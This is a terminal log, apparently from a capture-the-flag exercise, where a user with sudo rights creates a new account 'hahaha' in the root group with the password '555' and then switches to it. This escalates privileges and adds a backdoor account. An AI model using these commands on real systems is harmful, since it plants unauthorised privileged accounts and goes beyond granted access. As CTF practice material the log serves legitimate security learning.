 ctfer@hnctf-01hxthb78c7vsgha3v4khy09za:/etc$ sudo adduser --gid 0 hahaha
sudo adduser --gid 0 hahaha
Adding user `hahaha' ...
Adding new user `hahaha' (1002) with group `root' ...
Creating home directory `/home/hahaha' ...
Copying files from `/etc/skel' ...
New password: 555
Retype new password: 555
passwd: password updated successfully
Changing the user information for hahaha
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
y
ctfer@hnctf-01hxthb78c7vsgha3v4khy09za:/etc$ su hahaha
su hahaha
Password: 555